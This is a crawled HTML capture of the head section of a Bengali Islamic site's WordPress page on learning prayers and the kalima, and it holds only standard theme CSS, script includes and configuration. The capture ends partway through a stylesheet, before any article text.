

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dawatekhair.com/%E0%A6%A6%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE-%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE/
body_size: 465716
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>দোয়া-কালেমা শিক্ষা | Dawat-E Khair</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dawatekhair.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://dawatekhair.com/wp-content/uploads/2023/06/icon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dawat-E Khair &raquo; Feed" href="https://dawatekhair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawat-E Khair &raquo; Comments Feed" href="https://dawatekhair.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawat-E Khair &raquo; দোয়া-কালেমা শিক্ষা Comments Feed" href="https://dawatekhair.com/%e0%a6%a6%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dawatekhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdawatekhair.com%2F%25e0%25a6%25a6%25e0%25a7%258b%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dawatekhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdawatekhair.com%2F%25e0%25a6%25a6%25e0%25a7%258b%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dawatekhair.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CEB+Garamond%3A500%2C600%2C700%2C400%7CRoboto%3A500%2C700%2C400%2C600&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://dawatekhair.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://dawatekhair.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dawatekhair.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dawatekhair.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dawatekhair.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://dawatekhair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dawatekhair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dawatekhair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dawatekhair.com/wp-json/wp/v2/posts/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dawatekhair.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://dawatekhair.com/%e0%a6%a6%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/" />
<link rel='shortlink' href='https://dawatekhair.com/?p=251' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5bd6645dfc","wpRestUrl":"https:\/\/dawatekhair.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dawatekhair.com\/wp-admin\/","wpRestNonce":"5bd6645dfc","wpRestUrl":"https:\/\/dawatekhair.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/dawatekhair.com\/wp-admin\/","wpRestNonce":"5bd6645dfc","wpRestUrl":"https:\/\/dawatekhair.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":30};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dawatekhair.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/dawatekhair.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#309b65";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ceaefb606";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #309b65;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #309b65 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #309b65;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
